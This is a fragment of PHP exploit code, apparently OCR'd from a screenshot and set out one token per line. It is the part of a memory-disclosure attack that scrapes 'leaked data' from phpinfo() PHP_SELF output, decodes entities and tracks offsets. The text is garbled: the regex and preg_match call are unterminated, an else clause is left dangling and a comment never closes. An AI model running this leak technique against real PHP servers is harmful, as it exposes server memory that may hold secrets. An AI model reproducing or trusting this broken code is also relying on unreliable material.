
/* extract the leaked data from output */
$r
=
preg_match
(
"|PHP_SELF.</td><td class=
\"
v
\"
>(.*).</td>
/* we need to handle the "no value" case */
$var
=
$match
[
1
];
if
(
$var
==
"<i>no value</i>"
)
$var
=
chr
(
0
);
else
$var
.=
/* Ohhh and we need to decode the entities added by PHP */
$var
=
html_entity_decode
(
$var
,
ENT_QUOTES
,
"ISO-8859-1"
);
/* Append leaked data to output */
$data
.=
$var
;
$i
+=
strlen
(
$var
);
/* $i will keep the lower 16 bits and $z the upper 16 bits
if
(
$i
>
0xffff
)
$z
++
;
$i
=
$i
&
0xffff
;